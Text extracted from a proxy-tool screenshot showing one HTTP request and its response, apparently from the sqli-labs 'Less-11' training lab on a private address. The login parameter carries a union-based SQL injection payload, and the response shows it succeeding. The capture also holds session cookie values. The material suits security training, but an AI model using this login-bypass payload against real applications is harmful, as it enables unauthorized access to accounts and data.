 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=uname=-1' union select 1,2#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:1
Your Password:2